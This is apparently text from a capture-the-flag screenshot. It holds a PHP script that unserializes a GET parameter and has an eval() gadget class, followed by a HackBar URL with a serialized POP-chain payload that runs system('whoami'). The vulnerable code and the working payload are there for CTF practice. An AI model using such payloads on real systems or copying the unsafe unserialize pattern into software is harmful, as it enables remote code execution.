 <?php
show_source(__FILE__);
class Lemon {
    protected $a;
    function __construct() {
        $this->a = new H3();
    }
    function __destruct() {
        $this->a->action();
    }
}
class H3 {
    function action() {
        echo "I want to play basketball!";
    }
}
class Hack {
    private $data;
    function action() {
        eval($this->data);
    }
}
unserialize($_GET['eval']); h3h3qaq
Elements Console Sources Network Performance Memory Application Security EditThisCookie Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://pop.io/?
eval=O%3A5%3A%22Lemon%22%3A1%3A%7Bs%3A4%3A%22%00%2A%00a%22%3BO%3A4%3A%22Hack%22%3A1%3A%7Bs%3A10%3A%22%00Hack%00data%22%3Bs%3A17%3A%22system%28%
27whoami%27%29%3B%22%3B%7D%7D